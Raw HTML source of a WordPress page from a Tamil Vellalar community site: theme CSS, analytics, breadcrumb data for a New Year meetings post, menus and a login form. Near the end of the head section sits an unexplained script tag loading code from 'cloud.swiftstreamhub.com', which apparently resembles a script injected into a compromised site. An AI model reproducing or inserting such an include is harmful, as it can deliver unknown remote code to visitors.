    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/background.png');
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44720808-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44720808-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://velaler.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://velaler.com/category/news/",
                    "name": "செய்தி"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://velaler.com/category/news/photo-gallary/",
                    "name": "புகைப்பட தொகுப்பு"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/",
                    "name": "வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-2718 single-format-standard td-standard-pack new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai global-block-template-1 td-magazine wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-244 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/velalercenter/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/velcenter/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:office@velalercenter.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://t.me/velalercenter" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/velalerc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCj4aWC4SbfnEPA_yDqASILw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-103"><a href="https://velaler.com/">முகப்பு</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://velaler.com/forms/">உறுப்பினர் பதிவு</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">செய்தி<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://velaler.com/category/news/english-section/">English News</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/eelam/">ஈழம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/tamil-nadu/">தமிழகம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/photo-gallary/">புகைப்பட தொகுப்பு</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/alternative-ideas/">மாற்று கருத்துகள்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/abroad/">வெளிநாடு</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-207"><a href="#">நிகழ்வு<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://velaler.com/category/program/eelam-program/">ஈழம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/program/tamil-nadu-program/">தமிழகம்</a></li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">வரலாறு<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://velaler.com/category/history/documents/">ஆவணங்கள்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/literature/">இலக்கியம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/inscription/">கல்வெட்டு</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/copper_charter/">செப்புப் பட்டயம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/leaders/">தலைவர்கள்</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">ஒலி /ஒளி / அச்சு<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/audio/">Audio</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/magazine/">இதழ்கள்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/zoom/">நேரிலை</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/video/">பதிவு ஒளி</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/books/">புத்தகம்</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://velaler.com/business/">வணிகம்</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1987"><a href="https://velalermatrimony.com/">திருமணம்</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">பிற<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform?usp=sf_link">தொடர்பு</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="#">தலைமையகம்</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a href="#">பிரதிநிதிகள்</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="#">சட்டம்</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://velaler.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 14, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/velalercenter/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/velcenter/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:office@velalercenter.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://t.me/velalercenter" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
